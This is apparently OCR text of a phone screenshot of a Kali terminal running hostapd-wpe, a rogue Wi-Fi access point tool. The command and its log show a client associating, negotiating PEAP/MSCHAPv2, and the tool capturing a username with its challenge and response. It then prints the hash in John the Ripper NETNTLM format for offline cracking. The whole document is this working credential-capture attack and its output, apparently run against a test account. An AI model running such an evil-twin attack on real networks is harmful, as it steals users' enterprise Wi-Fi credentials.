 99 下午 1:37
窗口 1 No title
root@kali:/# /root/1x/hostapd-2.6/hostapd/hostapd-wpe /root/
1x/hostapd-2.6/hostapd/hostapd-wpe.conf
Configuration file: /root/1x/hostapd-2.6/hostapd/hostapd-wpe
.conf
wlan1: interface state UNINITIALIZED->COUNTRY_UPDATE
Using interface wlan1 with hwaddr e8: and ssid
wlan1: interface state COUNTRY_UPDATE->ENABLED
wlan1: AP-ENABLED
wlan1: STA ac:fd: IEEE 802.11: authenticated
wlan1: STA ac:fd: IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED ac:fd:
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan1: CTRL-EVENT-EAP-STARTED ac:fd:
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Fri Feb 10 05:37:15 2017
username: test
challenge: ce:e5:ce:e9:92:bb:e9:d4
response: ff:b2:59:40:0f:4d:94:82:67:76:0e:f8:
1f:87:cb:65:ff:fa:48:2b:4c:40:28:00
jtr NETNTLM: test:$NETNTLM$cee5cee992bbe9d4$ffb25
9400f4d948267760ef81f87cb65fffa482b4c402800
Esc / | ▲ -
Tab Ctrl Alt ◀ ▼ ▶